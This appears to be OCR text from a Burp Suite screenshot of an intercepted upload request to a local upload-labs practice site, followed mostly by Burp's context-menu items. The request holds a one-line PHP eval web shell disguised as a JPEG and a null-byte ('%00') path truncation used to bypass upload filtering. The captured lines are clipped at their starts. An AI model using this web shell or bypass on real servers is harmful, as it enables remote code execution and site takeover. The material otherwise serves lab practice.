 onnection: close
eferer: http://192.168.111.145/upload-labs-
pgrade-Insecure-Requests: 1
ontent-Disposition: form-data; name="save_
/upload/eggs.php%00
ontent-Disposition: form-data; name="uploa
ontent-Type: image/jpeg
?php eval(@$_POST['eggs']);?>
ontent-Disposition: form-data; name="subm
上传
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)